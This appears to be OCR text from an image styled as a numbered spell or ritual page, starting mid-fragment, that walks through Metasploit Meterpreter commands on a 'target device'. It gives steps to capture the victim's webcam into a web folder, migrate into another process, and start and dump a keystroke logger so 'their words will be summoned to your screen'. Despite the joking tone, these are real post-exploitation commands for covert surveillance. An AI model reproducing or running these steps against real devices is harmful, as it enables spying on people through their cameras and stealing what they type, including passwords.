 Ball
2. meterpreter → run webcam -p /var/www
cp /var/www/webcam.htm
3. with your dominant hand and
one swift motion, open metasploit
on the target device.
→ ps
→ migrate 912
→ keyscan_start
→ keyscan_dump
Their words will be
summoned to your screen.
~ 4 ~